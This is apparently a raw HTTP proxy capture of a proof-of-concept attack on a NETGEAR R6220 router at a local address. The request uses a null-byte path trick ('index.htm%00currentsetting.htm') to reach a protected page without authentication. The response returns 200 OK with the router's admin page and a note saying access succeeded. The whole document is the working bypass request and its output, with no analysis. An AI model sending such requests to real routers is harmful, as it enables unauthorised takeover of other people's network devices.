 Send Cancel < > Target: http://192.168.1.1
Request
Raw Headers Hex
GET /index.htm%00currentsetting.htm HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-type: text/html; charset="UTF-8"
X-Frame-Options:SAMEORIGIN
X-XSS-Protection:1;mode=block
X-Content-Type-Options:nosniff
Cache-Control:no-cache
Pragma:no-cache
成功访问!
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html><head><link rel="stylesheet" href="style/basic.css">
<script language=javascript type=text/javascript src=funcs.js></script>
<script language=javascript type=text/javascript src=basic.js></script>
<script language=javascript type=text/javascript src=top.js></script>
<script language="javascript" type="text/javascript"
src="string.js"></script>
<title>NETGEAR Router R6220 </title><meta http-equiv=content-type
content='text/html; charset=UTF-8'>
<meta content="MSHTML 6.00.2800.1141" name="GENERATOR"></head>
<script>
var guest="";
var firstpage = "./basic_wait.htm";
var auto_lang_change = 0;